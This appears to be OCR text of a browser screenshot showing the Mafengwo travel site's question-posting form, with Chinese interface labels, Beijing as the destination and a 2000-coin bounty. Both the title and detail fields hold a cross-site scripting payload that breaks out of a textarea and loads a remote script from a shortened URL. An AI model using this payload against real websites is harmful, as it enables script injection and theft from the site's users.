 发表问题 - 蚂蜂窝 - Google Chrome
发表问题 - 蚂蜂窝
www.mafengwo.cn/qa/publish.php
应用 Bookmarks 百度 GitHub · Build softwar 已导入 Mac Windows Linux 阅读 博客收藏 其他书签
问题标题 39/80 字
</textarea>'"><script src=http:// t/12HWGG?1419482502></script>
提问三大招：【具体】、【真实】、【诚恳】
结伴/交易/与旅行无关的提问【将被删除】，到时候别哭哦~
选择目的地
北京
选择正确分类，问题才能得到尽快回答
旅游线路
悬赏
2000金币
问题详细内容 39/1000 字
</textarea>'"><script src=http:// t/12HWGG?1419482502></script>
意见反馈